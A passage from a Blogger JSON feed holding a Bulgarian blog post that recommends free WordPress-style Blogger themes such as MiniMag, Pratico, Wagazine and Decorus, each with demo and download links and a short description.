навигационни номера"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s72-c\/nomera1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6814821434016293657"},"published":{"$t":"2023-08-30T06:30:00.003+03:00"},"updated":{"$t":"2023-09-07T10:24:47.553+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Templates"}],"title":{"type":"text","$t":"Теми за Blogger в стил WordPress за професионалисти"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Теми за Blogger в стил WordPress\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOgc1YB6yMxJMoxP3hAcVv0u61BH_4uJXPBv7krbTYUnZ4wbFwbX3Q3by5ZGERDI7W-5sD5MJhwGzY3B2Gu7_MKl2jWV_cW9lv9xTz2dnkX3vaorI6Bsq0fYjWHL4gDNBL1De2iUyI7c8\/s1600\/blogger.png\" title=\"Теми за Blogger в стил WordPress за професионалисти\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, приятели. Лятото е към края си. Почивка, слънце, море, плаж...Но някои от нас ще намерят време и да поработят малко върху блоговете си.\u0026nbsp;\u003Cdiv\u003EЕ, аз ви давам идея за това, как да \"облечете\" блоговете си в нова премяна за есента.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003EХората имат нужда от тема в стил WordPress, за да направят блога си да изглежда по-професионално. Очевидно е, че WordPress е по-популярен от Blogger, но това не означава, че хората ненавиждат Blogger. Дори нещо повече. Има хиляди прекрасни блогове, използващи втория най-популярен в света на CMS \"Blogger\". В този момент много доставчици на теми от трети страни разработват високо професионални теми за Blogger. Поради тази причина, вие приятели, като потребители на Blogger, можете да си избирате теми от различни категории. Можете например да търсите безплатни теми в стил \"Журнал\", високо професионални отзивчиви теми за Blogger и още много други.\u003Cbr \/\u003E\n\u003Cdiv\u003EВ тази публикация ще ви предложа привлекателни теми за Blogger в стил WordPress с кратко описание на всяка от тях.\u003Cbr \/\u003E\nВъпреки, че можем да изтеглим много безплатни теми за Blogger, може би вече сте харесали такава в стила на WordPress за вашия блог. Но ако не сте уеб разработчик, не можете да я преработите и пригодите за Blogger. Ето защо съм избрала няколко популярни в WordPress стил теми, вече приложими за Blogger блогове. Надявам се да намерите сред тях някоя в любимия си стил.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EМiniMag\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"МiniMag\" border=\"0\" data-original-height=\"641\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uiPcfJPIStcEBd-XSqwixV1kXQGwieBIWIpfM_rjPYvSc_Ukv7HaP3UpPCV8fue6dyZhjD15W3o7tZw0Ev_MiCItBJxw0Kuq8QTz7exbO-pWFYIQ0V4JGL_FS4rhhpIynyuDgAAmidU\/s1600\/mini-mag-wordpress-style-blogger-template.jpg\" title=\"МiniMag тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/mini-mag-theme-xpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/mini-mag-mega-menu-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EMiniMag\u003C\/span\u003E\u003C\/b\u003E е една от най-добрите теми в този стил. Всъщност, този шаблон е вдъхновен от страхотната тема, наречена „Rowling“. В света на WP тази тема се използва от над 4000 блогъри. В допълнение, тя е една от най-популярните сред блогърите\u0026nbsp; теми на ThemeXpose.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ERareti\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Rareti тема за Blogger\" border=\"0\" data-original-height=\"441\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTmfcEFBgWKHrSO9aDIF6dfifMM-p9h2CwhUoJrMWWlQXt3Y0po_uYLLFVhWesBh-I6opmWvbVUFm7v2pVF8zdqWQwHACqDhTOysl702m3yIHrW0b81ziPTYgzoino6LPrRiLfpEFiSs\/s1600\/rareti-wordpress-style-blogger-template.jpg\" title=\"Rareti тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/rareti-btemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/btemplates.com\/2016\/blogger-template-rareti\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003ERareti\u003C\/b\u003E\u003C\/span\u003E е друга популярна тема за блогъри, вдъхновен от стандартна тема на WordPress\u0026nbsp;\u003Ca href=\"https:\/\/wordpress.org\/themes\/twentyfourteen\/\" rel=\"nofollow\" target=\"_blank\"\u003ETwenty Fourteen\u003C\/a\u003E\u0026nbsp;и е най-широко използваната тема . Според проучвания на тя се използва в повече от 400 000 уеб сайта по целия свят. Поради тази причина я причислявам в този списък от теми в стилове на WordPress за Blogger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPratico\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Pratico\" border=\"0\" data-original-height=\"722\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVuvz5o6uc0HUFAaI6W12A9v4JbtAFle1NB-kAqPMvDBAcqUHo1WvyR_abvDr-toD-P6xglI_SRcTAZ1_-zyxzyECsPewWfCv2logw_-NsXW5TsuyqdwJ6-u7LV33Ih5V63Yy2CeObAk\/s1600\/pratico-light-wordpress-style-blogger-template.jpg\" title=\"Pratico\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/pratico-light-themexpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.themexpose.com\/2014\/06\/pratico-clean-responsive-blogger.html\" rel=\"nofollow\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EPratico\u003C\/span\u003E\u003C\/b\u003E е проста, но много популярна тема. Всъщност, това е страхотна безплатна тема за личен блог. Има над 60 000 активни инсталации в целия свят. Ако искате да смените дизайна на личния си блог, аз силно препоръчвам този един от най-добрите стилове на Blogger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EKeilir\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Keilir тема за Blogger\" border=\"0\" data-original-height=\"524\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ahrPC87fMZDGBVxz_a0dchOBl-4xX53QqlE2aBFZ1MRSJtsWZkkeIh7tF9XbJrOPzD2N2A_kHr1fT5pqew-C4xeZg2OdwjO2kwNHHLjF8INKZuac5hxEwbbP1b-9CJTf9B7_SF9ZR08\/s1600\/keilir-wordpress-style-blogger-template.jpg\" title=\"Keilir\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/keilir-soratemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/keilir-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EKeilir\u003C\/span\u003E\u003C\/b\u003E е друга привлекателна безплатна тема за блогъри. Тя много наподобява темата на \u003Cb\u003ESparkling\u003C\/b\u003E. Тази безплатна тема, пригодена за Blogger, е препълнена с функции. Тя е напълно отзивчива, с бързо зареждане и SEO оптимизирана.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESolon\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Тема Solon за Blogger\" border=\"0\" data-original-height=\"588\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUhPA08_OBtYxIFGNt3L4xqW2nwLMh0iBlQyjkz5g9A8vAFvFymEI8pbr6chJhyW-Wfd5APWZv-J-XVrJBK_IBWCzQAINdc3QCCwQpMGt1AbNm9B-yeB6bSo1HkqmPwDuMrfc5rbJnFo\/s1600\/solon-wordpress-style-blogger-template.jpg\" title=\"Solon\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/solon-btemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/btemplates.com\/2016\/blogger-template-solon\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003ESolon\u003C\/b\u003E е красива тема, предоставена от BTemplates. Всъщност стилът на темата е адаптиран като професионална и отзивчива тема за Blogger, която можете да използвате за личния си блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ELogue\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Logue\" border=\"0\" data-original-height=\"486\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGvKCZRggCFaw4rv9mhA9WXzeAFjM2yZPfOq-v9xEsEPhYJPbhcMRDCMqjrcuzqKZSv-cOFZC1m9m8RVsSNQTpDSafdgLkG4r5O7VZfuaKjdvVSaxLLTSSVft4HpCsFKWkMkXCQB8tzI\/s1600\/logue-wordpress-style-blogger-template.jpg\" title=\"Logue тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/logue-bt9.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.bloggertheme9.com\/2017\/02\/logue-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003ELogue\u003C\/span\u003E \u003C\/b\u003Eе широкоразмерна тема. Тя е много подходяща за бизнес и портфолио сайтове. Има фиксирано отзивчиво меню, социални опции за споделяне и много цветови схеми.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EWagazine\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Тема Wagazine\" border=\"0\" data-original-height=\"619\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7-ChvgWH8Te6vlV4dfREhN-vYr2MUwi2GaBZPhRroEZ6JDh5pPUtas1fmf0u3IwBISmDAscdboHS3f7_tBeBcgMFF-fZvqDxVNNyQvi2UuYE3RKOFnf9-TKwEJ9DmAXAnDGRD9yNsP0\/s1600\/wagazine-wordpress-style-blogger-template.jpg\" title=\"Wagazine\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/wagazine-themexpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.themexpose.com\/2015\/06\/wagazine-responsive-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003EWagazine\u003C\/b\u003E\u003C\/span\u003E е една от най-популярните теми за блогъри. Разработчикът на тази безплатна тема е ThemeExpose. Тя има различни функции като автоматичен скрипт за преоразмеряване на миниатюри, отзивчив дизайн, система за коментари във Facebook. Открих, че тази тема малко наподобява темата SuperMag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESora Style\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Sora Style Blogger тема\" border=\"0\" data-original-height=\"742\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizP1rGkz4yLiq6B7jZrEFZQqJX_qylpeOd9sbdoIJYBsuKe20P9I3lzxN0ss8nt-HAEa00ldrLmgNePFN9oyS49bqCoPlL04_4DgqA_e8SsoGZoi9k-6D02JgqWNA4vhst06a1TKVTrNo\/s1600\/sora-style-wordpress-style-blogger-template.jpg\" title=\"Sora Style\" \/\u003E\u003C\/noindex\u003E\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/sora-style-soratemplates.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/sora-style-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003ESora Style\u003C\/span\u003E\u003C\/b\u003E е атрактивна тема за блог. Споменавам това, защото смятам, че е една от най-добрите теми за блогъри. Всъщност, разработчикът на тази тема твърди, че е адаптирана от WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECrimson\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Crimson\" border=\"0\" data-original-height=\"609\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZn3UkfFYfyUAw6B7aiKlJdz2bQsSJWjRxQzWGzmbZ963tNahRoA39VBEbsgXZQAStk5DYFIlW7Q5CqefmkoILDoyJXD2U0gVjTl5YBx64Mc2I-DQkU_gw2NJ_Y2yuRGtf6ZZnK9fEv_E\/s1600\/crimson-lite-wordpress-style-blogger-template.jpg\" title=\"Crimson тема за Blogger в стил WordPress\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"https:\/\/crimson-lite-nbt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/templatelib.com\/crimson-minimalist-magazine-clean-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EВ действителност \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECrimson\u003C\/b\u003E\u003C\/span\u003E е една от най-популярните теми по целия свят. Напълно отзивчива и с готово\u0026nbsp; SEO. Също така има просто оформление с десен панел. Освен това ще имате и някои допълнителни притурки с тази безплатна тема.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EDecorus\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Decorus тема за Blogger в стил WordPress\" border=\"0\" data-original-height=\"553\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-kUtph8heG643k-V4Qnc4_vT9wmmoHXh2Mfv9w-XPipr5jb77XV7aqJzGFncT8giWcxD3oi_JcnIBk3e3q4L5UTGID2jbw2Oh6DQxVeQrgy8JZBm4Dq6UiOeHLAPO-y5CE5DHoYIPPQ\/s1600\/decorus-wordpress-style-blogger-template.jpg\" title=\"Decorus\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/decorus-blog.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/decorus-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDecorus \u003C\/b\u003E\u003C\/span\u003Eе проектирана и разработена за тракери. Това е високопрофесионална тема, адаптиран от WordPress темата на Hueman. В света на WordPress тази тема е много популярна и се използва от над 80 000 блогъри. Decorus има две колони на главната страница с всички най-нови функции. Поради тази причина аз виждам тази тема като една от най-добрите за\u0026nbsp; Blogger в стил WordPress.\u003Cbr 